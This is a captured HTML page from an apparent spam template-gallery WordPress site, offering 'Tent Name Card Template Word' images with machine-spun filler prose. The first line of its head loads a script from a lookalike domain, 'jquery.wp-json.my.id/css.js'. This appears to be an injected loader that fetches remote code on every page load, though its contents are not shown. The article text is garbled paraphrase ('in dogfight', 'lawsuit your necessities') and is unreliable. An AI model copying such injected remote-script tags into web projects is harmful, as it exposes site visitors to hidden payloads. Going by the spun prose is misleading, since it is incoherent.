

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://business.fromgrandma.best/tent-name-card-template-word/
body_size: 10291
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
<script src='https://jquery.wp-json.my.id/css.js'></script>
   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3945876,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3945876&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Tent Name Card Template Word &#8211; Business.fromgrandma.best</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Business.fromgrandma.best &raquo; Feed" href="https://business.fromgrandma.best/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/business.fromgrandma.best\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://business.fromgrandma.best/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-fonts-css'  href='https://fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%26subset%3Dlatin%2C' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-style-css'  href='https://business.fromgrandma.best/wp-content/themes/superfast/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='superfast-style-inline-css' type='text/css'>
body{color:#2c3e50;font-family:"Helvetica Neue",sans-serif;font-weight:500;font-size:13px;}kbd,a.button:hover,button:hover,.button:hover,button.button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:focus,button:focus,.button:focus,button.button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:active,button:active,.button:active,button.button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active,.tagcloud a:hover,.tagcloud a:focus,.tagcloud a:active{background-color:#81d742;}a,a:hover,a:focus,a:active{color:#81d742;}ul.page-numbers li span.page-numbers,ul.page-numbers li a:hover,.page-links a .page-link-number:hover,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.gmr-theme div.sharedaddy h3.sd-title:before,.gmr-theme div.idblog-related-post h3.related-title:before,.idblog-social-share h3:before,.bypostauthor > .comment-body{border-color:#81d742;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;background-color:#ffffff;}.site-title a{color:#81d742;}.site-description{color:#999999;}.gmr-logo{margin-top:15px;}.gmr-menuwrap{background-color:#81d742;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#ffffff;}#primary-menu > li.menu-border > a span{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#dddddd;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#dddddd;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#81d742;}.gmr-secondmenuwrap{background-color:#f6f4f1;}#gmr-secondaryresponsive-menu,.gmr-secondmenu #primary-menu > li > a,.gmr-social-icon ul > li > a{color:#333333;}.gmr-secondmenu #primary-menu > li.menu-border > a span{border-color:#333333;}#gmr-secondaryresponsive-menu:hover,.gmr-secondmenu #primary-menu > li:hover > a,.gmr-secondmenu #primary-menu .current-menu-item > a,.gmr-secondmenu #primary-menu .current-menu-ancestor > a,.gmr-secondmenu #primary-menu .current_page_item > a,.gmr-secondmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#81d742;}.gmr-secondmenu #primary-menu > li.menu-border:hover > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#81d742;}.gmr-content{background-color:#fff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#gmr-responsive-menu,#primary-menu > li > a{font-family:"Nunito","Helvetica Neue",sans-serif;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.widget-footer{background-color:#3d566e;color:#ecf0f1;}.widget-footer a{color:#f39c12;}.widget-footer a:hover{color:#f1c40f;}.site-footer{background-color:#2c3e50;color:#f1c40f;}.site-footer a{color:#ecf0f1;}.site-footer a:hover{color:#bdc3c7;}
</style>
<script type='text/javascript' src='https://business.fromgrandma.best/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://business.fromgrandma.best/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://business.fromgrandma.best/wp-json/" /><link rel="alternate" type="application/json" href="https://business.fromgrandma.best/wp-json/wp/v2/posts/1989" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://business.fromgrandma.best/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://business.fromgrandma.best/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://business.fromgrandma.best/tent-name-card-template-word/" />
<link rel='shortlink' href='https://business.fromgrandma.best/?p=1989' />
<link rel="alternate" type="application/json+oembed" href="https://business.fromgrandma.best/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusiness.fromgrandma.best%2Ftent-name-card-template-word%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://business.fromgrandma.best/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusiness.fromgrandma.best%2Ftent-name-card-template-word%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body class="post-template-default single single-post postid-1989 single-format-standard gmr-theme idtheme kentooz gmr-sticky gmr-box-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="site inner-wrap" id="site-container">
	
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	
					
		
		<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		
						
						<div class="container">
					<div class="clearfix gmr-headwrapper">
						<div class="gmr-logo"><div class="site-title" itemprop="headline"><a href="https://business.fromgrandma.best/" itemprop="url" title="Business.fromgrandma.best">Business.fromgrandma.best</a></div><span class="site-description" itemprop="description">The Best Business Template Ideas</span></div>					</div>
				</div>
				
					
			<div class="top-header">
								<div class="container">
									<div class="gmr-menuwrap clearfix">
											<a id="gmr-responsive-menu" href="#menus">
							MENU						</a>
						<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="primary-menu" class="menu"><li id="menu-item-30539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30539"><a href="https://business.fromgrandma.best/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-30540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30540"><a href="https://business.fromgrandma.best/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-30541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30541"><a href="https://business.fromgrandma.best/privacy-policy/" itemprop="url"><span itemprop="name">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search"><form method="get" class="gmr-searchform searchform" action="https://business.fromgrandma.best/"><input type="text" name="s" id="s" placeholder="Search" /><div class="search-trigger"><a href="#" class="gmr-icon icon_close" itemprop="url"></a><a href="#" class="gmr-icon icon_search"></a></div></form></li><li class="menu-item menu-item-type-close-btn gmr-close-btn"><a id="close-menu-button" itemprop="url" href="#">Close Menu</a></li></ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div><!-- .top-header -->
		</header><!-- #masthead -->

	
			<div id="content" class="gmr-content">
		
					
						<div class="container">
				<div class="row">
						
<div id="primary" class="content-area col-md-8">
	
	<main id="main" class="site-main" role="main">

	
<article id="post-1989" class="post-1989 post type-post status-publish format-standard has-post-thumbnail hentry category-word-template" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">

	<div class="gmr-box-content gmr-single">
	
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Tent Name Card Template Word</h1>			<span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://business.fromgrandma.best/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published updated" itemprop="dateModified" datetime="2022-02-07T01:13:25+00:00">February 7, 2022</time></span>		</header><!-- .entry-header -->

		<div class="entry-content entry-content-single" itemprop="text">
			<p><a href="https://business.fromgrandma.best/tent-name-card-template-word/026-place-cards-template-word-ideas-table-card-tent-new-intended-for-tent-name-card-template-word/" title="026 Place Cards Template Word Ideas Table Card Tent New Intended For Tent Name Card Template Word"><img width="1291" height="1666" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/026-place-cards-template-word-ideas-table-card-tent-new-intended-for-tent-name-card-template-word.jpg" class="entry-image-single" alt="026 Place Cards Template Word Ideas Table Card Tent New Intended For Tent Name Card Template Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/026-place-cards-template-word-ideas-table-card-tent-new-intended-for-tent-name-card-template-word.jpg 1291w, https://business.fromgrandma.best/wp-content/uploads/2020/01/026-place-cards-template-word-ideas-table-card-tent-new-intended-for-tent-name-card-template-word-768x991.jpg 768w, https://business.fromgrandma.best/wp-content/uploads/2020/01/026-place-cards-template-word-ideas-table-card-tent-new-intended-for-tent-name-card-template-word-1190x1536.jpg 1190w" sizes="(max-width: 1291px) 100vw, 1291px" title="026 Place Cards Template Word Ideas Table Card Tent New intended for Tent Name Card Template Word" /></a></p><p><!--noptimize--><!--ads/responsive.txt--><!--/noptimize--></p><p style="text-align: justify;">Tent Name Card Template Word. The Fill-in undertaking in Microsoft word permits you to solicit the client from your Tent Name Card Template Word questions that taking into account filled in, will be embedded into your record. Utilizing this aptitude just spares the client period in distinguishing where relevant data ought to go in your record. </p>
<p style="text-align: justify;">In   dogfight you will have your collection printed at lulu.com or considering some new independently publishing house, at that point download the Tent Name Card Template Word that giving out gives. In charge you&#8217;re sticker album is bound to be an eBook or a announcement imprinted on your printer, set in the works your edges and paper size in subsequently manner. In the Page Setup order bunch on the house checking account in the lace has a catch for Page Layout and Margins. </p><p><a href="https://business.fromgrandma.best/tent-name-card-template-word/table-tent-cards-template-word-mahre-horizonconsulting-co-within-tent-name-card-template-word/" title="Table Tent Cards Template Word - Mahre.horizonconsulting.co Within Tent Name Card Template Word"><img width="1000" height="1000" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/table-tent-cards-template-word-mahre-horizonconsulting-co-within-tent-name-card-template-word.png" class="entry-image-single" alt="Table Tent Cards Template Word - Mahre.horizonconsulting.co Within Tent Name Card Template Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/table-tent-cards-template-word-mahre-horizonconsulting-co-within-tent-name-card-template-word.png 1000w, https://business.fromgrandma.best/wp-content/uploads/2020/01/table-tent-cards-template-word-mahre-horizonconsulting-co-within-tent-name-card-template-word-60x60.png 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/table-tent-cards-template-word-mahre-horizonconsulting-co-within-tent-name-card-template-word-768x768.png 768w, https://business.fromgrandma.best/wp-content/uploads/2020/01/table-tent-cards-template-word-mahre-horizonconsulting-co-within-tent-name-card-template-word-50x50.png 50w" sizes="(max-width: 1000px) 100vw, 1000px" title="Table Tent Cards Template Word - Mahre.horizonconsulting.co within Tent Name Card Template Word" /></a></p><p><!--noptimize--><!--ads/responsive.txt--><!--/noptimize--></p>
<p style="text-align: justify;">Frequently organizations will ridicule up their booklet pamphlet printing to get some thought of what it will resemble previously sending it to the print shop. One of the choices you have accessible to you to plan your undertaking occurring and perceive how you obsession to increase all out upon the pages is Microsoft word. word offers a large organization of inherent Tent Name Card Template Word that you can use as a premise to start your structure, giving you sure lines and formats to utilize, guaranteeing that taking into consideration finished, your booklet handout printing will lawsuit your necessities and objectives. </p>
<p style="text-align: justify;">Pick the Tent Name Card Template Word you mood is the best format for your printed plan. This will pay for you a smart thought on how much data you can consolidate into the handout, what number of pictures you can utilize and how the structure will grab the eye of your crowd. afterward planning booklet handout imprinting in word it&#8217;s ideal to just utilize this as a rule, in the thing that you compulsion results maltreat the structure administrations offered by your printing organization. Some will resign yourself to your word template and with amend it to guarantee it gives the best outcomes and feel to really have an effect upon your crowd. </p>
<p style="text-align: justify;">The momentum must be focused and your must not go outdoor the overlap lines. This is hence significant and presumably probably the hardest thing to achieve in dogfight you&#8217;re not a printing proficient. This is the excuse the word template are appropriately useful. These Tent Name Card Template Word use content boxes and as long as you utilize these you won&#8217;t have an issue past size on the page. </p>
<p style="text-align: justify;">Working inside content boxes couldn&#8217;t be simpler which is the explanation word template are an incredible spot to taunt in the works your booklet pamphlet printing plan. Inside the content bin select the content that is appeared and erase it, you would now be skillful to type in the data you craving to include, regardless of whether it&#8217;s a heading, square of content or your entry data. Remain inside the content box, don&#8217;t be enticed to create the container greater, in fresh of the fact that you will lose your lines and could depart focus or higher than your crease lines. It is basic that you save the content boxes the size they are appeared in the Tent Name Card Template Word to reach the best outcomes. </p>
<p style="text-align: justify;">Supplanting pictures is similarly as simple. pick a top notch picture that is significant to your business and what you are attempting to reach right now crusade. Snap upon the characterize showed upon the Tent Name Card Template Word and subsequently glue your describe in it&#8217;s place. It essentially is that simple. </p>
<p style="text-align: justify;">Information Color Online is the web unfriendliness of a main print shop situated in Australia. The running has more than twenty years involvement afterward the thing giving clients summit notch printed materials. recommendation Color Online acquainted a easy in the manner of use requesting open which empowers clients to put orders seven days every week, twenty four hours per day. The organization transports across the country and their costs are reasonable. They offer a quick and flourishing put up to that clients can depend on. The site utilizes Tent Name Card Template Word or clients can transfer their own structures as an additional comfort.</p>
<p style="text-align: justify;">If you are looking for Tent Name Card Template Word, you&#8217;ve arrive to the right place. We have some images nearly Tent Name Card Template Word including images, pictures, photos, wallpapers, and more. In these page, we furthermore have variety of images available. Such as png, jpg, busy gifs, pic art, logo, black and white, transparent, etc. Here they are:</p>
<div style="background: #eee; display: grid; grid-template-columns: auto auto auto;">
<div style="padding: 1em;">
<a href="https://business.fromgrandma.best/wp-content/uploads/2020/01/free-place-card-template-6-per-sheet-mahre-regarding-tent-name-card-template-word.png"><img onerror="this.onerror=null;this.src='https://business.fromgrandma.best/wp-content/uploads/2020/01/free-place-card-template-6-per-sheet-mahre-regarding-tent-name-card-template-word.png';" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/free-place-card-template-6-per-sheet-mahre-regarding-tent-name-card-template-word.png" style="margin-top: 8px; vertical-align: middle; width: 100%;" /></a></p>
<p>Free Place Card Template 6 Per Sheet &#8211; Mahre regarding Tent Name Card Template Word</p>
</div>
<div style="padding: 1em;">
<a href="https://business.fromgrandma.best/wp-content/uploads/2020/01/meeting-name-cards-3-fold-in-tent-name-card-template-word.jpg"><img onerror="this.onerror=null;this.src='https://business.fromgrandma.best/wp-content/uploads/2020/01/meeting-name-cards-3-fold-in-tent-name-card-template-word.jpg';" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/meeting-name-cards-3-fold-in-tent-name-card-template-word.jpg" style="margin-top: 8px; vertical-align: middle; width: 100%;" /></a></p>
<p>Meeting Name Cards (3-Fold) in Tent Name Card Template Word</p>
</div>
<div style="padding: 1em;">
<a href="https://business.fromgrandma.best/wp-content/uploads/2020/01/026-place-cards-template-word-ideas-table-card-tent-new-intended-for-tent-name-card-template-word.jpg"><img onerror="this.onerror=null;this.src='https://business.fromgrandma.best/wp-content/uploads/2020/01/026-place-cards-template-word-ideas-table-card-tent-new-intended-for-tent-name-card-template-word.jpg';" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/026-place-cards-template-word-ideas-table-card-tent-new-intended-for-tent-name-card-template-word.jpg" style="margin-top: 8px; vertical-align: middle; width: 100%;" /></a></p>
<p>026 Place Cards Template Word Ideas Table Card Tent New intended for Tent Name Card Template Word</p>
</div>
<div style="padding: 1em;">
<a href="https://business.fromgrandma.best/wp-content/uploads/2020/01/031-template-ideas-table-tent-place-card-best-free-download-pertaining-to-tent-name-card-template-word.jpg"><img onerror="this.onerror=null;this.src='https://business.fromgrandma.best/wp-content/uploads/2020/01/031-template-ideas-table-tent-place-card-best-free-download-pertaining-to-tent-name-card-template-word.jpg';" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/031-template-ideas-table-tent-place-card-best-free-download-pertaining-to-tent-name-card-template-word.jpg" style="margin-top: 8px; vertical-align: middle; width: 100%;" /></a></p>
<p>031 Template Ideas Table Tent Place Card Best Free Download pertaining to Tent Name Card Template Word</p>
</div>
<div style="padding: 1em;">
<a href="https://business.fromgrandma.best/wp-content/uploads/2020/01/16-printable-table-tent-templates-and-cards-e19085-template-lab-within-tent-name-card-template-word.jpg"><img onerror="this.onerror=null;this.src='https://business.fromgrandma.best/wp-content/uploads/2020/01/16-printable-table-tent-templates-and-cards-e19085-template-lab-within-tent-name-card-template-word.jpg';" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/16-printable-table-tent-templates-and-cards-e19085-template-lab-within-tent-name-card-template-word.jpg" style="margin-top: 8px; vertical-align: middle; width: 100%;" /></a></p>
<p>16 Printable Table Tent Templates And Cards ᐅ Template Lab within Tent Name Card Template Word</p>
</div>
<div style="padding: 1em;">
<a href="https://business.fromgrandma.best/wp-content/uploads/2020/01/026-free-tent-card-template-beautiful-figure-table-name-inside-tent-name-card-template-word.jpg"><img onerror="this.onerror=null;this.src='https://business.fromgrandma.best/wp-content/uploads/2020/01/026-free-tent-card-template-beautiful-figure-table-name-inside-tent-name-card-template-word.jpg';" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/026-free-tent-card-template-beautiful-figure-table-name-inside-tent-name-card-template-word.jpg" style="margin-top: 8px; vertical-align: middle; width: 100%;" /></a></p>
<p>026 Free Tent Card Template Beautiful Figure Table Name inside Tent Name Card Template Word</p>
</div>
<div style="padding: 1em;">
<a href="https://business.fromgrandma.best/wp-content/uploads/2020/01/020-table-tent-template-word-card-free-download-make-tents-within-tent-name-card-template-word.jpg"><img onerror="this.onerror=null;this.src='https://business.fromgrandma.best/wp-content/uploads/2020/01/020-table-tent-template-word-card-free-download-make-tents-within-tent-name-card-template-word.jpg';" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/020-table-tent-template-word-card-free-download-make-tents-within-tent-name-card-template-word.jpg" style="margin-top: 8px; vertical-align: middle; width: 100%;" /></a></p>
<p>020 Table Tent Template Word Card Free Download Make Tents within Tent Name Card Template Word</p>
</div>
<div style="padding: 1em;">
<a href="https://business.fromgrandma.best/wp-content/uploads/2020/01/table-tent-cards-template-word-mahre-horizonconsulting-co-within-tent-name-card-template-word.png"><img onerror="this.onerror=null;this.src='https://business.fromgrandma.best/wp-content/uploads/2020/01/table-tent-cards-template-word-mahre-horizonconsulting-co-within-tent-name-card-template-word.png';" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/table-tent-cards-template-word-mahre-horizonconsulting-co-within-tent-name-card-template-word.png" style="margin-top: 8px; vertical-align: middle; width: 100%;" /></a></p>
<p>Table Tent Cards Template Word &#8211; Mahre.horizonconsulting.co within Tent Name Card Template Word</p>
</div>
<div style="padding: 1em;">
<a href="https://business.fromgrandma.best/wp-content/uploads/2020/01/tent-cards-within-tent-name-card-template-word.jpg"><img onerror="this.onerror=null;this.src='https://business.fromgrandma.best/wp-content/uploads/2020/01/tent-cards-within-tent-name-card-template-word.jpg';" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/tent-cards-within-tent-name-card-template-word.jpg" style="margin-top: 8px; vertical-align: middle; width: 100%;" /></a></p>
<p>Tent Cards within Tent Name Card Template Word</p>
</div>
<div style="padding: 1em;">
<a href="https://business.fromgrandma.best/wp-content/uploads/2020/01/table-tent-cards-template-word-mahre-horizonconsulting-co-with-regard-to-tent-name-card-template-word.png"><img onerror="this.onerror=null;this.src='https://business.fromgrandma.best/wp-content/uploads/2020/01/table-tent-cards-template-word-mahre-horizonconsulting-co-with-regard-to-tent-name-card-template-word.png';" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/table-tent-cards-template-word-mahre-horizonconsulting-co-with-regard-to-tent-name-card-template-word.png" style="margin-top: 8px; vertical-align: middle; width: 100%;" /></a></p>
<p>Table Tent Cards Template Word &#8211; Mahre.horizonconsulting.co with regard to Tent Name Card Template Word</p>
</div>
<div style="padding: 1em;">
<a href="https://business.fromgrandma.best/wp-content/uploads/2020/01/007-template-ideas-place-card-placement-impressive-word-for-tent-name-card-template-word.png"><img onerror="this.onerror=null;this.src='https://business.fromgrandma.best/wp-content/uploads/2020/01/007-template-ideas-place-card-placement-impressive-word-for-tent-name-card-template-word.png';" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/007-template-ideas-place-card-placement-impressive-word-for-tent-name-card-template-word.png" style="margin-top: 8px; vertical-align: middle; width: 100%;" /></a></p>
<p>007 Template Ideas Place Card Placement Impressive Word for Tent Name Card Template Word</p>
</div>
</div>
</p><p><!--ads/responsive.txt--><br />
[ssba-buttons]</p>
